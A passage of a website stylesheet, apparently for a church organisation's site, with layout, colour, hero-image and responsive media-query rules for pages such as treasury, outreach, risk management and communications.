  font-weight: 600;
}

.team-member-text-5 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.text-link-arrow-6 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-6 {
  margin-left: 2px;
  display: flex;
}

.team-slider-arrow-5 {
  display: none;
}

.team-slider-nav-5 {
  margin-top: 24px;
  font-size: 10px;
  position: static;
  bottom: -60px;
}

.team-slider-6 {
  background-color: #f5f7fa00;
  border: 1px #000;
  padding: 10px 30px 0;
  position: relative;
}

.team-slider-7 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 40px;
  position: relative;
}

.centered-heading-9 {
  color: var(--white);
  text-align: center;
  margin-bottom: 16px;
}

.centered-subheading-7 {
  color: var(--white-smoke);
  text-align: center;
  max-width: 530px;
  margin-left: auto;
  margin-right: auto;
  font-size: 21px;
}

.text-block-61, .text-block-62, .text-block-63 {
  color: var(--orange-gradient-2);
}

.footer-light {
  border: 1px #000;
  padding: 0 30px 40px;
  position: relative;
}

.footer-wrapper-two {
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.footer-block-two {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.footer-title {
  font-size: 18px;
  font-weight: 500;
  line-height: 32px;
}

.footer-link-two {
  color: #1a1b1f;
  margin-top: 20px;
  text-decoration: none;
}

.footer-link-two:hover {
  color: #1a1b1fbf;
}

.footer-form-2 {
  width: 315px;
  max-width: 100%;
  margin-bottom: 0;
}

.footer-form-block {
  justify-content: center;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.footer-form-field {
  border: 1px solid #a6b1bf;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  height: 48px;
  margin-bottom: 0;
  padding: 12px 16px;
  font-size: 14px;
  line-height: 22px;
  transition: all .2s;
}

.footer-form-field:hover, .footer-form-field:focus {
  border-color: #76879d;
}

.footer-form-field::placeholder {
  color: #1a1b1fcc;
  font-size: 14px;
  line-height: 22px;
}

.footer-form-submit {
  background-color: #1a1b1f;
  background-image: url("https://cdn.prod.website-files.com/62434fa732124a0fb112aab4/62434fa732124a29b112aac4_ic%20Arrow%20Go.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: auto;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  width: 50px;
  height: 48px;
  transition: all .2s;
}

.footer-form-submit:hover {
  background-color: #3a4554;
}

.footer-divider-two {
  background-color: #e4ebf3;
  width: 100%;
  height: 1px;
  margin-top: 40px;
  margin-bottom: 40px;
}

.footer-bottom {
  flex-flow: column;
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.footer-copyright {
  color: #3a4554;
}

.footer-social-block-two {
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  margin-left: -12px;
  display: flex;
}

.footer-social-link {
  margin-left: 12px;
}

.link-92, .link-93 {
  color: var(--orange-gradient-2);
  font-size: 21px;
}

.text-block-64 {
  color: var(--orange-gradient-2);
}

.link-94 {
  color: var(--orange-gradient-2);
  font-size: 23px;
}

.link-95 {
  color: var(--off-black);
}

.link-96 {
  color: var(--ghost-white);
  font-size: 19px;
}

.hero-without-image-9 {
  background-color: #f5f7fa00;
  border-bottom: 1px solid #e4ebf3;
  padding: 0 30px 10px;
  position: relative;
}

.container-79 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-two-10 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.margin-bottom-24px-21 {
  margin-bottom: 24px;
}

.button-primary-21 {
  background-color: var(--orange-gradient-2);
  color: #fff;
  letter-spacing: normal;
  text-transform: none;
  border-radius: 4px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 27px;
  transition: all .2s;
}

.button-primary-21:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-21:active {
  background-color: #43464d;
}

.heading-363 {
  margin-top: 0;
  margin-bottom: 30px;
}

.paragraph-381 {
  text-align: center;
  margin-top: 20px;
  font-weight: 400;
}

.pricing-overview-2 {
  background-image: linear-gradient(#0083ffbd, #fff);
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-80 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading-10 {
  text-align: center;
  margin-bottom: 16px;
}

.pricing-description-2 {
  text-align: center;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
}

.pricing-grid-2 {
  grid-column-gap: 64px;
  grid-row-gap: 50px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  margin-top: 50px;
  display: grid;
}

.pricing-card-three-2 {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.pricing-image-2 {
  object-fit: cover;
  border-radius: 4px;
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  display: block;
}

.pricing-card-text-3 {
  text-align: center;
  margin-bottom: 20px;
}

.text-link-arrow-7 {
  color: #1a1b1f;
  justify-content: flex-start;
  align-items: center;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
  display: flex;
}

.arrow-embed-7 {
  margin-left: 2px;
  display: flex;
}

.heading-364 {
  color: var(--white-smoke);
}

.heading-365 {
  margin-top: 0;
  margin-bottom: 20px;
}

.hero-heading-left-5 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.container-81 {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.hero-wrapper-13 {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split-13 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.margin-bottom-24px-22 {
  margin-bottom: 24px;
}

.button-primary-22 {
  color: #fff;
  letter-spacing: 2px;
  text-transform: uppercase;
  background-color: #1a1b1f;
  padding: 12px 25px;
  font-size: 12px;
  line-height: 20px;
  transition: all .2s;
}

.button-primary-22:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary-22:active {
  background-color: #43464d;
}

.shadow-two-13 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc51872e33cf7fb7c713_LG_2019_CM_1.jpg");
  background-position: 0 0;
  background-size: auto;
  box-shadow: 0 4px 24px #96a3b514;
}

@media screen and (min-width: 1440px) {
  .team-member-image {
    width: 270px;
    height: 270px;
    max-height: none;
  }
}

@media screen and (max-width: 991px) {
  img {
    margin: 0;
  }

  .utility-page-content {
    width: auto;
    padding-left: 30px;
    padding-right: 30px;
  }

  .utility-page-form {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .button {
    max-width: none;
    margin-top: 0;
  }

  .button.survey-button {
    max-width: none;
  }

  .button.treas-buttons {
    margin-top: 10px;
    margin-right: 10px;
  }

  .button.camp-hp-button {
    height: auto;
  }

  .button.campsite-button-lt {
    margin-top: 7px;
  }

  .div-block-2 {
    padding-bottom: 0;
  }

  .div-block-2.meganav {
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
  }

  .div-block-10 {
    padding-top: 10px;
  }

  .image-5 {
    margin-left: 25px;
  }

  .footer-wrapper {
    padding: 50px 17px 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
    padding-right: 0;
  }

  .footer-content {
    flex-wrap: wrap;
    margin-right: 0%;
    padding-left: 8px;
    padding-right: 20px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    margin-right: 0;
  }

  .footer-heading {
    padding-top: 28px;
  }

  .fact-section {
    height: auto;
    margin-left: 0;
    margin-right: 0;
    padding: 60px 0;
    top: 0;
  }

  .menu-button {
    color: #2e323c;
  }

  .menu-button.w--open {
    color: #2e323c;
    background-color: #0000;
  }

  .logo {
    margin-bottom: 9px;
  }

  .nav-dropdown-link {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .nav-dropdown-list.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-menu-2 {
    border-bottom: 1px solid #e1e3ea;
    max-height: 100vh;
    overflow: scroll;
  }

  .logo-link {
    padding-top: 21px;
    padding-bottom: 19px;
  }

  .nav-bar {
    padding-left: 2px;
    padding-right: 0;
  }

  .wrapper.events {
    padding: 10px 48px 50px;
  }

  .nav-link {
    background-color: #fff;
  }

  .nav-link:hover {
    color: #2e323c;
  }

  .hero-slide.hero-slide-1 {
    background-position: 50%;
    background-repeat: no-repeat;
    background-attachment: scroll;
    height: 35vh;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slider-nav {
    height: 35vh;
  }

  .hero-slider-arrow {
    width: 80px;
    height: 35vh;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 25vh;
  }

  .team-member-color-photo {
    height: 280px;
    transform: translate(40px);
  }

  .section-header-wrapper {
    max-width: 66.66%;
    padding-bottom: 56px;
  }

  .news-section {
    flex-direction: column;
    align-items: center;
    padding: 49px 8px 50px;
    display: flex;
  }

  .nav-dropdown-list-2.w--open {
    border-radius: 0;
    box-shadow: 0 0 #0000;
  }

  .nav-dropdown-link-2 {
    background-color: #f5f6f9;
    padding-left: 32px;
  }

  .nav-dropdown-link-2:hover {
    color: #2e323c;
    background-color: #f5f6f9;
  }

  .intro-big-text {
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text.adv-resources-big-text {
    text-align: left;
    font-size: 90px;
  }

  .intro-big-text.mission-big-text {
    color: #5d637159;
    margin-bottom: 26px;
  }

  .wrapper-2 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .wrapper-2.side-paddings {
    padding-left: 8px;
    padding-right: 8px;
  }

  .wrapper-2.side-paddings.contact-us {
    padding-bottom: 50px;
  }

  .wrapper-2.tlt-wrapper {
    width: 95%;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-intro {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .section-intro.big-text {
    margin-bottom: -18px;
  }

  .h2-reverse {
    text-align: left;
    margin-bottom: 0;
    font-size: 40px;
  }

  .h2-reverse.h2-child {
    text-align: center;
    margin-bottom: 26px;
  }

  .h2-reverse.for-kids {
    font-family: Montserrat, sans-serif;
    font-size: 32px;
    line-height: 42px;
  }

  .h3-reverse {
    padding-left: 10px;
    padding-right: 10px;
  }

  .h4-reverse {
    text-align: left;
    justify-content: flex-start;
    margin-bottom: 19px;
    padding-right: 35px;
    display: flex;
  }

  .h4-reverse.path-heading {
    margin-top: 0;
  }

  .h4-reverse.camp-general-h4 {
    text-align: left;
    justify-content: flex-start;
  }

  .paragraph-reverse {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .paragraph-reverse.camp-link {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .paragraph-reverse.paragraph-child, .paragraph-reverse.paragaraph-child {
    text-align: center;
  }

  .paragraph-reverse.cm-subheading {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.for-kids-revers {
    padding-bottom: 12px;
  }

  .paragraph-reverse.virtual-cm-2 {
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented {
    margin-left: 20px;
    padding-right: 0;
  }

  .unordered-list-reverse.un-list-indented.indented {
    margin-left: 40px;
  }

  .unordered-list-reverse.campqa {
    padding-right: 0;
  }

  .about-v1-quote {
    text-align: left;
    align-items: flex-start;
    max-width: 41.66%;
    margin-left: 8.33%;
    margin-right: 0%;
    padding-left: 8px;
  }

  .about-v1-quote.treasury-quote {
    text-align: center;
    justify-content: center;
    align-items: center;
    width: auto;
    max-width: none;
    margin-left: 0%;
    padding-top: 10px;
  }

  .about-v1-quote-text.treasury-quote-box {
    text-align: center;
  }

  .about-v1-quote-text.outreach-quote {
    text-align: right;
    margin-bottom: 20px;
    padding-right: 0;
  }

  .about-v1 {
    flex-wrap: wrap;
    justify-content: space-around;
    padding-left: 8.33%;
    padding-right: 8.33%;
  }

  .contact-card-v1 {
    flex-wrap: wrap;
    width: 83.33%;
    max-width: none;
  }

  .contact-info {
    border-top: 1px solid #e6e8ef;
    border-left-style: none;
    width: 100%;
    max-width: none;
  }

  .contact-form-wrapper {
    flex: 0 auto;
    width: 100%;
  }

  .links-reverse:hover {
    font-size: 17px;
  }

  .links-reverse.offerings {
    font-size: 17px;
    line-height: 25px;
  }

  .links-reverse.offerings:hover {
    font-size: 17px;
  }

  .links-reverse.good-reads {
    margin-top: -3px;
  }

  .church-planting-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .hero-slide-info-3 {
    justify-content: center;
    max-width: none;
    height: 35vh;
    margin-top: 0;
    padding-top: 0;
  }

  .hero-homepage-section {
    height: 560px;
  }

  .hero-subpage.ministerial {
    height: 35vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    height: 35vh;
  }

  .hero-subpage.abc-hero {
    height: 35vh;
  }

  .hero-subpage.childrens-hero {
    background-image: linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b52e7937ab7211468270_WorldHandsKids.jpg");
    background-position: 0 0, 50%;
    background-repeat: repeat, repeat;
    background-size: auto, cover;
    height: 35vh;
  }

  .hero-subpage.hispanic-hero {
    height: 35vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
    height: 35vh;
  }

  .hero-subpage.young-adult-hero, .hero-subpage.youth-hero {
    height: 35vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
    margin-top: 80px;
  }

  .hero-subpage.gpcc-hero {
    height: 35vh;
  }

  .hero-subpage.human-resources-hero {
    background-position: 0 -46px;
    height: 35vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -65px;
    height: 35vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -60px;
    height: 35vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 35vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -56px;
    height: 35vh;
  }

  .hero-subpage.outreach-hero-subpage {
    background-position: 50%;
    background-size: cover;
    height: 35vh;
  }

  .hero-subpage.our-team-subpage-hero {
    height: 35vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 600px, auto, cover;
    height: 35vh;
  }

  .hero-subpage.podcasts-hero {
    height: 35vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    background-size: auto;
    height: 35vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 35vh;
  }

  .subpage-hero-heading {
    height: 35vh;
    padding-top: 0;
    padding-left: 30px;
    padding-right: 30px;
    font-size: 5vw;
    line-height: 55px;
  }

  .subpage-hero-heading.contact-us-hero-heading, .subpage-hero-heading.admin-hero-heading {
    padding-top: 65px;
  }

  .subpage-hero-heading.videos-hero-heading {
    font-size: 7vw;
  }

  .subpage-hero-heading.newsroom-heading {
    padding-top: 61px;
  }

  .subnav-h4 {
    margin-left: 23px;
    margin-right: 25px;
    padding-top: 14px;
  }

  .subnav-h4:hover {
    text-decoration: none;
  }

  .container-6 {
    justify-content: flex-end;
  }

  .evangelism-wrapper {
    grid-template-rows: auto auto auto auto;
    grid-template-columns: 1fr;
  }

  .team-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .team-section.gray.abc-team {
    padding-top: 20px;
  }

  .section-wrapper-content-2 {
    width: 470px;
  }

  .i-want-to-nav {
    top: 75px;
  }

  .intro-big-text-2 {
    margin-bottom: 47px;
    font-size: 88px;
    line-height: 72px;
  }

  .intro-big-text-2.evangelism-big-text {
    color: #5d63711a;
  }

  .intro-big-text-2.hispanic-big-text {
    margin-top: -54px;
    font-size: 11.5vw;
  }

  .question-container {
    margin-bottom: 20px;
    padding-bottom: 20px;
  }

  .section-description-2 {
    font-size: 15px;
  }

  .info-section {
    padding: 0 8px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    overflow: visible;
  }

  .info-section.services-color-bg-section.planned-giving-info-for {
    padding: 60px 23px;
  }

  .ecommunique-section.comm-page {
    padding: 50px 52px 30px;
  }

  .multimedia-section {
    padding: 60px 8px 0;
  }

  .image-20 {
    margin-left: -3px;
    padding-top: 130px;
  }

  .cta-v1 {
    flex-wrap: nowrap;
  }

  .full-width {
    width: auto;
    padding-left: 0;
    padding-right: 0;
  }

  .more-news-section {
    justify-content: center;
    align-self: auto;
    align-items: center;
    width: 100%;
    padding: 50px 8px 0;
  }

  .communication-subnav {
    top: 79px;
  }

  .contact-us-hero {
    height: 35vh;
  }

  .medical-facilities-section {
    padding: 104px 8px;
  }

  .side-block {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block._3d {
    padding-left: 0;
    padding-right: 0;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .side-content.mobile-reversed {
    flex-direction: column-reverse;
  }

  .mf-side-slide-1 {
    height: 560px;
  }

  .big-side-content {
    width: 100%;
    max-width: none;
    padding: 88px 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-top: 40px;
    padding-right: 16%;
  }

  .big-side-content.right {
    margin-left: 0%;
    margin-right: 0%;
    padding-left: 16%;
  }

  .big-side-content.left {
    margin-left: 0%;
    padding-right: 16%;
  }

  .abc-info-section {
    padding-bottom: 0;
  }

  .planned-giving-intro {
    padding-top: 70px;
  }

  .intro-big-text-4 {
    font-size: 78px;
    line-height: 72px;
  }

  .process-step-number.left {
    top: -35px;
    left: 49px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .featured-events {
    padding: 100px 8px;
  }

  .featured-events.grey-section.moving-welcome-section {
    padding: 60px 0;
  }

  .featured-events.adv-features {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .about-side-header {
    padding-right: 16px;
  }

  .general-intro.ss-intro-section {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .no-margin {
    margin: 0;
  }

  .float-element-1 {
    width: 186px;
    height: 186px;
    top: 587px;
    right: -14%;
  }

  .float-element-2 {
    height: 104px;
  }

  .float-element-2.cm-float-element2 {
    z-index: 1;
    top: 332px;
  }

  .float-element-2.moving-float2 {
    top: 46px;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
    padding-bottom: 25px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .hero-ministries-section {
    height: 35vh;
    margin-top: 78px;
  }

  .cm-welcome-section {
    padding-top: 0;
  }

  .cm-welcome-section.comm-welcome-section {
    padding-top: 76px;
  }

  .cm-welcome-wrapper {
    margin-left: 0;
    margin-right: 0;
    padding-top: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-areas: ". . ."
                         ". . .";
    margin: 48px;
    padding: 40px;
  }

  .image-40.cm-intro-image {
    width: 100%;
    max-width: none;
  }

  .link-block-2 {
    padding-left: 5px;
    padding-right: 0;
  }

  .resources-intro-wrapper {
    padding-left: 23px;
    padding-right: 23px;
  }

  .mission-master-section {
    align-items: center;
    padding-top: 60px;
  }

  .mission-master-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    margin-top: -57px;
    margin-left: 23px;
    margin-right: 23px;
    padding-bottom: 50px;
  }

  .section-19 {
    padding: 100px 8px;
  }

  .section-19.grey-section.no-bottom-padding {
    padding-top: 70px;
  }

  .section-19.grey-section.no-bottom-padding.outreach-tabs {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .section-19.grey-section.no-bottom-padding.risk-tabs {
    padding: 60px 23px 0;
  }

  .about-side-header-2 {
    padding-right: 16px;
  }

  .about-side-header-2.admin-welcome-header {
    margin-bottom: 25px;
  }

  .tab-link {
    padding-left: 29px;
    padding-right: 29px;
  }

  .tab-link.w--current {
    padding-left: 10px;
    padding-right: 10px;
  }

  .side-feature-2 {
    flex-direction: column;
    margin-bottom: 50px;
  }

  .side-feature-image-2 {
    flex-direction: row;
    flex: 0 auto;
    justify-content: space-between;
    width: 100%;
    padding-top: 25px;
  }

  .side-feature-info-2 {
    padding-left: 0;
    padding-right: 0;
  }

  .side-feature-content-2 {
    flex-direction: row;
    width: 100%;
  }

  .side-feature-content-2.admin-side1 {
    width: 100%;
  }

  .side-feature-content-2.outreach-comm-resources-side1 {
    width: 100%;
    padding-left: 0%;
    padding-right: 0%;
  }

  .admin-members-tabs {
    padding-left: 0;
    padding-right: 0;
  }

  .support-staff {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: auto;
    display: flex;
  }

  .admin-team-heading, .support-staff-section {
    width: 100%;
  }

  .feature-v1-2 {
    width: 50%;
  }

  .image-65 {
    margin-right: 0;
  }

  .hide-show-wrapper {
    grid-template-rows: auto;
    grid-template-columns: .75fr .7fr;
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .show-div {
    text-align: center;
  }

  .button-black {
    margin-left: 0;
  }

  .link-block-9 {
    flex: 0 auto;
    margin-top: 0;
    padding-top: 55px;
    display: block;
  }

  .button-light.rel-pm-button {
    margin-left: 44px;
  }

  .button-light.covid19-button {
    text-align: center;
    margin-left: 0;
  }

  .button-light.qc-button {
    margin-top: 0;
  }

  .ll-program-wrapper.eager-beavers {
    padding: 50px 30px 40px;
  }

  .forms-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-landing-section.ministries-nav-section, .nav-landing-section.support-nav-section, .nav-landing-section.about-us-nav-section, .nav-landing-section.resources-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.youth-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-section.newsroom-nav-section, .nav-landing-section.pastors-nav-section, .nav-landing-section.members-nav-section {
    padding-left: 30px;
    padding-right: 30px;
  }

  .nav-landing-section.regional-resources-section {
    padding-left: 23px;
    padding-right: 23px;
  }

  .nav-landing-wrapper {
    grid-column-gap: 25px;
    grid-template-rows: auto auto;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .hr-welcome-wrapper {
    flex-direction: column;
    padding-top: 50px;
    padding-bottom: 50px;
    display: flex;
  }

  .resources-hideshow-section {
    padding-left: 31px;
    padding-right: 31px;
  }

  .resources-hideshow-wrapper {
    padding-top: 30px;
    padding-bottom: 50px;
  }

  .calendar-section {
    padding-bottom: 60px;
  }

  .calendar-big-text {
    font-size: 15vw;
  }

  .outreach-comm-resource-header {
    padding-bottom: 0;
  }

  .outreach-comm-resources-tabs {
    padding-bottom: 50px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .image-68 {
    top: 77px;
    left: 13px;
  }

  .ss-resources-wrapper {
    padding-left: 12px;
    padding-right: 12px;
  }

  .photos-description-block {
    margin-left: 16px;
    margin-right: 0;
    padding-left: 14px;
    padding-right: 18px;
  }

  .photos-nav-item {
    padding-left: 17px;
    padding-right: 17px;
  }

  .add-podcast-block {
    min-width: 650px;
    padding-left: 23px;
    padding-right: 23px;
  }

  .photos-homepage-section {
    height: 35vh;
  }

  .podcast-subsection {
    max-width: none;
  }

  .team-directory-section {
    padding-top: 0;
  }

  .team-directory-wrapper {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-intro-2 {
    margin-bottom: 64px;
    padding-left: 8px;
    padding-right: 8px;
  }

  .podcast-welcome-wrapper {
    padding: 50px 5px;
  }

  .videos-strip {
    height: auto;
  }

  .outreach-welcome-section {
    padding: 0 23px;
  }

  .div-block-86 {
    padding-left: 15px;
  }

  .offering-info-section {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 60px;
  }

  .ocys-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 40px;
    padding-bottom: 59px;
  }

  .moving-services-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-left: 68px;
    padding-right: 68px;
  }

  .pgts-welcome-image {
    max-width: 50%;
  }

  .stewardship-welcome-wrapper {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .church-planting-wrapper {
    padding-top: 50px;
    padding-left: 12px;
    padding-right: 12px;
  }

  .outreach-welcome-wrapper {
    grid-template: ". ."
                   ". ."
                   ". ."
                   / 1.25fr 1fr;
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .outreach-quote {
    width: 100%;
    padding-left: 43px;
    padding-right: 60px;
  }

  .relational-welcome-content {
    align-self: center;
    width: auto;
    padding-bottom: 25px;
  }

  .relational-wrapper {
    flex-direction: column;
    grid-template: "."
                   "."
                   / 1fr;
    padding-left: 23px;
    padding-right: 23px;
  }

  .heading-121 {
    width: auto;
  }

  .relational-skills-wrapper {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .treasurers-wrapper {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    flex-direction: column;
    grid-template-rows: auto auto auto;
    grid-template-columns: .5fr 1fr;
    grid-auto-columns: 1fr;
    justify-content: space-between;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 35px;
    display: flex;
  }

  .treasury-welcome-wrapper {
    grid-template-columns: 1.25fr .75fr;
    grid-template-areas: ". ."
                         ". .";
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .nav-dropdown-list-3.w--open {
    background-color: #0000;
    margin-left: 0;
    box-shadow: 0 1px #ffffff1f;
  }

  .header {
    border-top: 1px solid #161a251a;
    padding-left: 8px;
    padding-right: 0;
  }

  .menu-button-2 {
    border-left: 1px solid #161a251a;
    margin-left: 16px;
  }

  .menu-button-2.w--open {
    color: #161a25;
    background-color: #0000;
  }

  .navigation {
    padding-right: 0;
  }

  .nav-dropdown-link-3 {
    padding-left: 40px;
  }

  .nav-dropdown-link-3:hover, .nav-dropdown-link-3:visited {
    color: #fff;
  }

  .nav-dropdown-link-3.w--current {
    color: #ffffff80;
  }

  .nav-menu {
    background-color: #161a25eb;
    width: 100%;
    height: 100vh;
    padding-left: 0;
    padding-right: 0;
    display: block;
    overflow: auto;
  }

  .nav-dropdown-icon-2 {
    opacity: .4;
    display: inline-block;
  }

  .nav-link-3 {
    color: #ffffffb3;
    cursor: default;
    justify-content: flex-start;
    padding: 12px 24px;
    box-shadow: 0 1px #ffffff1f;
  }

  .nav-link-3:hover, .nav-link-3.w--current, .nav-link-3.w--current:hover {
    color: #fff;
  }

  .nav-link-3.w--open {
    box-shadow: none;
  }

  .newsfeed-wrapper {
    flex-direction: column;
  }

  .no-margin-2 {
    margin: 0;
  }

  .blog-posts {
    flex: 0 auto;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .blog-posts.newsroom {
    padding-top: 0;
  }

  .blog-sidebar {
    width: 100%;
    max-width: none;
    margin-top: 48px;
    margin-left: 0;
    padding-left: 40px;
    padding-right: 40px;
  }

  .blog-columns {
    flex-flow: column wrap;
    align-items: center;
  }

  .post-card-v1-content {
    justify-content: flex-start;
    margin-top: 6px;
    padding-top: 0;
  }

  .post-card-v1-preview {
    min-width: 300px;
  }

  .post-card-v1 {
    align-items: flex-start;
    margin-left: 0;
    margin-right: 0;
  }

  .post-card-v1.newsroom {
    margin-left: 15px;
    margin-right: 15px;
  }

  .exec-bio-block {
    flex-direction: column;
    justify-content: center;
    width: auto;
  }

  .social-section {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: auto auto;
    grid-template-columns: 1fr 1fr;
    grid-auto-columns: 1fr;
    align-items: stretch;
    display: flex;
  }

  .territories-section {
    padding-top: 33px;
    padding-bottom: 33px;
  }

  .territories-wrapper {
    flex-direction: column;
    align-items: center;
    padding-top: 0;
    padding-bottom: 55px;
  }

  .trust-territories-content {
    padding: 0 26px 0 73px;
  }

  .risk-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .church-safety-wrapper, .child-protection-wrapper, .risk-volunteer-wrapper {
    padding: 60px 10px 60px 15px;
  }

  .multimedia-wrapper {
    flex-direction: column;
    align-items: center;
    width: 75%;
    max-width: none;
  }

  .comm-resources-wrapper {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .comm-resources-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    margin-bottom: 12px;
  }

  .media-relations-content-block {
    flex-direction: column;
    align-items: flex-start;
  }

  .media-relations-block-1 {
    width: 100%;
  }

  .media-relations-block-2 {
    width: auto;
    margin-top: 31px;
    margin-left: 18px;
    margin-right: 18px;
  }

  .home-multimedia-big-header {
    font-size: 11vw;
  }

  .comm-resources-content-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding: 0 23px;
  }

  .team-skills-block {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    width: 100%;
    padding-bottom: 30px;
  }

  ._404-content {
    padding-right: 0;
  }

  .link-block-16 {
    padding-bottom: 20px;
  }

  .admin-welcome-section {
